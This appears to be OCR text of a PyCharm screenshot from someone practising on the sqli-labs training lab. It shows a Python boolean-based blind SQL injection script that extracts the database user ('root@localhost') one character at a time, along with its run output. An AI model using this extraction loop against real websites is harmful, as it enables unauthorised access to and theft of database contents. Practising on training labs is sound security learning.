 charm D:\pycharm
ai
PyCharm 2023.2.5
python入门
function
new
异步爬虫
数据分析
游戏
爬虫
爬虫入门
简单的编程题
脚本
__init__.py
python盲注2.py
sql盲注.py
盲注3.py
盲注4.py
自动测试化工具
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.78/sqli/Less-8/?id=1'"
4
1个用法
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f" and ascii(substr(user(),{i},1))>{mid}-- -"
14 #print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'You are in' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
db_2() › for i in range(1, 15)
盲注3 × 盲注4 ×
root@local
root@localh
root@localho
root@localhos
root@localhost